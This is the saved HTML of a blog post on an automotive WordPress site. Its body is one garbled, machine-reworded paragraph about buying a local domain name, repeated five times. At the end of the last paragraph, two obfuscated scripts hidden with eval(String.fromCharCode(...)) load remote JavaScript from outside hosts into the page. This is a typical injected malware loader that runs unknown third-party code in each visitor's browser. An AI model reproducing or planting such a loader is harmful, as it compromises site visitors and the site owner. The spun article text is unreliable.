	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">24/01/2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.villagefordlincoln.com/" rel="home">villagefordlincoln.com</a></p>
													<p class="site-description">The new standard Auto for the world</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="https://www.villagefordlincoln.com/wp-content/uploads/2024/03/cropped-1.jpg" height="250" width="1000" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-9"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li class="page_item page-item-7"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li class="page_item page-item-13"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li class="page_item page-item-11"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-872" class="hitmag-single post-872 post type-post status-publish format-standard hentry category-car-news tag-autoindustriya tag-automobile tag-critiques tag-information tag-philippines tag-reveals">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-news" rel="category tag">Car News</a></div><h1 class="entry-title">Automobile Information Critiques Reveals Philippines AutoIndustriya</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html" rel="bookmark"><time class="entry-date published" datetime="2021-02-01T17:07:27+07:00">01/02/2021</time><time class="updated" datetime="2020-04-08T14:24:13+07:00">08/04/2020</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.villagefordlincoln.com/author/colbyjames">Author</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	
	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://s1.cdn.autoevolution.com/images/news/geely-rolls-out-nanoq-electric-car-15000_1.jpg" width="255px" alt="car news">If your vocation operates domestically, it is worth to purchase a bailiwick rather than of provincial realm ending in. Eng &#8211; benchmark &#8211; I bought the domain affected person &#8211; the leading locution (Heating Białystok) through which the positions page-boy is included within the domain.</p>
<p>In case your position operates locally, it&#8217;s good to acquisition bargain a bailiwick instead of provincial realm ending in. Eng &#8211; instance &#8211; I bought the domain buyer &#8211; the main phrase (Heating Białystok) in which the positions web page is included within the domain.</p>
<p>In case your charge operates regionally, it&#8217;s good to acquisition bargain a bailiwick preferably of neighbourhood specialization ending in. Eng &#8211; benchmark &#8211; I bought the realm consumer &#8211; the key locution (Heating Białystok) during which the positions period is included in the area.</p>
<p>In case your vocation operates domestically, it&#8217;s value to suborn a website instead of of provincial province ending in. Eng &#8211; norm &#8211; I purchased the realm buyer &#8211; the main adjectival phrase (Heating Białystok) wherein the positions era is included in the area.</p>
<p>In case your position operates regionally, it&#8217;s good to suborn a site reasonably than of neighbourhood domain ending in. Eng &#8211; illustration &#8211; I bought the realm patron &#8211; the key locution (Heating Białystok) through which the positions page is included within the area.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.villagefordlincoln.com/tag/autoindustriya" rel="tag">autoindustriya</a><a href="https://www.villagefordlincoln.com/tag/automobile" rel="tag">automobile</a><a href="https://www.villagefordlincoln.com/tag/critiques" rel="tag">critiques</a><a href="https://www.villagefordlincoln.com/tag/information" rel="tag">information</a><a href="https://www.villagefordlincoln.com/tag/philippines" rel="tag">philippines</a><a href="https://www.villagefordlincoln.com/tag/reveals" rel="tag">reveals</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/auto-ideas-2.html" rel="bookmark" title="Auto Ideas">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/auto-ideas-2.html" rel="bookmark" title="Auto Ideas">
                            Auto Ideas                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-09-23T07:07:20+07:00">23/09/2025</time><time class="updated" datetime="2023-07-07T11:41:59+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/a-full-listing-of-automobile-producers-within-the-us.html" rel="bookmark" title="A Full Listing Of Automobile Producers Within The Us">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/a-full-listing-of-automobile-producers-within-the-us.html" rel="bookmark" title="A Full Listing Of Automobile Producers Within The Us">
                            A Full Listing Of Automobile Producers Within The Us                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-08-25T02:32:22+07:00">25/08/2025</time><time class="updated" datetime="2023-07-07T11:41:59+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/automotive-ideas-6.html" rel="bookmark" title="Automotive Ideas">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/automotive-ideas-6.html" rel="bookmark" title="Automotive Ideas">
                            Automotive Ideas                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-06-02T23:29:42+07:00">02/06/2025</time><time class="updated" datetime="2023-07-07T11:41:58+07:00">07/07/2023</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.villagefordlincoln.com/automotive-testing-and-improvement-companies-inc.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Automotive Testing And Improvement Companies, Inc</span></a></div><div class="nav-next"><a href="https://www.villagefordlincoln.com/automotive-and-transportation-2.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Automotive And Transportation</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Author</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://www.villagefordlincoln.com/author/colbyjames" title="Author">
            View all posts by Author &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.villagefordlincoln.com/list-of-vehicle-manufacturers-of-the-united-states.html">List Of Vehicle Manufacturers Of The United States</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html">Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html">Nissan Electric Sports Car Idea Coming Subsequent Week</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/car-chase-in-old-metairie-ends-in-1-arrest-jpso-says-5.html">Car Chase In Old Metairie Ends In 1 Arrest, Jpso Says</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/cars-automobile-news-reviews-and-car-finder-instruments-in-the-usa.html">Cars  Automobile News, Reviews And Car Finder Instruments In The Usa</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.villagefordlincoln.com/tag/aftermarket" class="tag-cloud-link tag-link-956 tag-link-position-1" style="font-size: 10pt;">aftermarket</a>
<a href="https://www.villagefordlincoln.com/tag/analysis" class="tag-cloud-link tag-link-899 tag-link-position-2" style="font-size: 10pt;">analysis</a>
<a href="https://www.villagefordlincoln.com/tag/automobile" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10pt;">automobile</a>
<a href="https://www.villagefordlincoln.com/tag/automobiles" class="tag-cloud-link tag-link-225 tag-link-position-4" style="font-size: 10pt;">automobiles</a>
<a href="https://www.villagefordlincoln.com/tag/automotive" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 10pt;">automotive</a>
<a href="https://www.villagefordlincoln.com/tag/autonomous" class="tag-cloud-link tag-link-1216 tag-link-position-6" style="font-size: 10pt;">autonomous</a>
<a href="https://www.villagefordlincoln.com/tag/autonomy" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 10pt;">autonomy</a>
<a href="https://www.villagefordlincoln.com/tag/autos" class="tag-cloud-link tag-link-226 tag-link-position-8" style="font-size: 10pt;">autos</a>
<a href="https://www.villagefordlincoln.com/tag/business" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 10pt;">business</a>
<a href="https://www.villagefordlincoln.com/tag/companies" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10pt;">companies</a>
<a href="https://www.villagefordlincoln.com/tag/costs" class="tag-cloud-link tag-link-500 tag-link-position-11" style="font-size: 10pt;">costs</a>
<a href="https://www.villagefordlincoln.com/tag/dealerships" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 10pt;">dealerships</a>
<a href="https://www.villagefordlincoln.com/tag/design" class="tag-cloud-link tag-link-208 tag-link-position-13" style="font-size: 10pt;">design</a>
<a href="https://www.villagefordlincoln.com/tag/developments" class="tag-cloud-link tag-link-130 tag-link-position-14" style="font-size: 10pt;">developments</a>
<a href="https://www.villagefordlincoln.com/tag/electric" class="tag-cloud-link tag-link-267 tag-link-position-15" style="font-size: 10pt;">electric</a>
<a href="https://www.villagefordlincoln.com/tag/electrical" class="tag-cloud-link tag-link-337 tag-link-position-16" style="font-size: 10pt;">electrical</a>
<a href="https://www.villagefordlincoln.com/tag/engineering" class="tag-cloud-link tag-link-802 tag-link-position-17" style="font-size: 10pt;">engineering</a>
<a href="https://www.villagefordlincoln.com/tag/gross" class="tag-cloud-link tag-link-190 tag-link-position-18" style="font-size: 10pt;">gross</a>
<a href="https://www.villagefordlincoln.com/tag/group" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 10pt;">group</a>
<a href="https://www.villagefordlincoln.com/tag/industrial" class="tag-cloud-link tag-link-516 tag-link-position-20" style="font-size: 10pt;">industrial</a>
<a href="https://www.villagefordlincoln.com/tag/industry" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10pt;">industry</a>
<a href="https://www.villagefordlincoln.com/tag/information" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 10pt;">information</a>
<a href="https://www.villagefordlincoln.com/tag/linked" class="tag-cloud-link tag-link-1217 tag-link-position-23" style="font-size: 10pt;">linked</a>
<a href="https://www.villagefordlincoln.com/tag/market" class="tag-cloud-link tag-link-121 tag-link-position-24" style="font-size: 10pt;">market</a>
<a href="https://www.villagefordlincoln.com/tag/maryland" class="tag-cloud-link tag-link-1209 tag-link-position-25" style="font-size: 10pt;">maryland</a>
<a href="https://www.villagefordlincoln.com/tag/mechanic" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 10pt;">mechanic</a>
<a href="https://www.villagefordlincoln.com/tag/mechanics" class="tag-cloud-link tag-link-188 tag-link-position-27" style="font-size: 10pt;">mechanics</a>
<a href="https://www.villagefordlincoln.com/tag/model" class="tag-cloud-link tag-link-131 tag-link-position-28" style="font-size: 10pt;">model</a>
<a href="https://www.villagefordlincoln.com/tag/options" class="tag-cloud-link tag-link-1031 tag-link-position-29" style="font-size: 10pt;">options</a>
<a href="https://www.villagefordlincoln.com/tag/painting" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 10pt;">painting</a>
<a href="https://www.villagefordlincoln.com/tag/prices" class="tag-cloud-link tag-link-977 tag-link-position-31" style="font-size: 10pt;">prices</a>
<a href="https://www.villagefordlincoln.com/tag/registration" class="tag-cloud-link tag-link-727 tag-link-position-32" style="font-size: 10pt;">registration</a>
<a href="https://www.villagefordlincoln.com/tag/reviews" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 10pt;">reviews</a>
<a href="https://www.villagefordlincoln.com/tag/sales" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 10pt;">sales</a>
<a href="https://www.villagefordlincoln.com/tag/service" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 10pt;">service</a>
<a href="https://www.villagefordlincoln.com/tag/software" class="tag-cloud-link tag-link-261 tag-link-position-36" style="font-size: 10pt;">software</a>
<a href="https://www.villagefordlincoln.com/tag/solutions" class="tag-cloud-link tag-link-1178 tag-link-position-37" style="font-size: 10pt;">solutions</a>
<a href="https://www.villagefordlincoln.com/tag/tendencies" class="tag-cloud-link tag-link-1202 tag-link-position-38" style="font-size: 10pt;">tendencies</a>
<a href="https://www.villagefordlincoln.com/tag/title" class="tag-cloud-link tag-link-1210 tag-link-position-39" style="font-size: 10pt;">title</a>
<a href="https://www.villagefordlincoln.com/tag/trade" class="tag-cloud-link tag-link-175 tag-link-position-40" style="font-size: 10pt;">trade</a>
<a href="https://www.villagefordlincoln.com/tag/transportation" class="tag-cloud-link tag-link-1190 tag-link-position-41" style="font-size: 10pt;">transportation</a>
<a href="https://www.villagefordlincoln.com/tag/values" class="tag-cloud-link tag-link-1233 tag-link-position-42" style="font-size: 10pt;">values</a>
<a href="https://www.villagefordlincoln.com/tag/vehicle" class="tag-cloud-link tag-link-246 tag-link-position-43" style="font-size: 10pt;">vehicle</a>
<a href="https://www.villagefordlincoln.com/tag/vehicles" class="tag-cloud-link tag-link-143 tag-link-position-44" style="font-size: 10pt;">vehicles</a>
<a href="https://www.villagefordlincoln.com/tag/world" class="tag-cloud-link tag-link-116 tag-link-position-45" style="font-size: 10pt;">world</a></div>
</section><section id="magenet_widget-5" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://www.villagefordlincoln.com/category/auto-news/article-about-automotive">Article About Automotive</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale">Auto Buy/Sale</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design">Auto Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-group">Auto Group</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-logo">Auto Logo</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-market">Auto Market</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.villagefordlincoln.com/category/auto-news/auto-mechanic">Auto Mechanic</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-sales">Auto Sales</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-industry">Car Industry</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-news">Car News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting">Car Painting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.villagefordlincoln.com/category/manufacturers/cars">Cars</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/companies">Companies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.villagefordlincoln.com/category/manufacturers/dealers">Dealers</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.villagefordlincoln.com/category/auto-news/dealerships">Dealerships</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.villagefordlincoln.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.villagefordlincoln.com/category/auto-news/global-auto-group">Global Auto Group</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.villagefordlincoln.com/category/manufacturers">Manufacturers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.villagefordlincoln.com/category/auto-news/mechanic">Mechanic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/sale-car">Sale Car</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/top-automotive">Top Automotive</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/used-cars">Used Cars</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/world-auto">World Auto</a>
</li>
			</ul>

			</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</section>
	
</aside><!-- #secondary --><!-- wmm w -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.villagefordlincoln.com/" title="villagefordlincoln.com" >villagefordlincoln.com</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.4" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.4" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.4" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f198d8a9b7846c2aa4fae16aa3fb3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.254 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 18:32:43 -->

<!-- super cache -->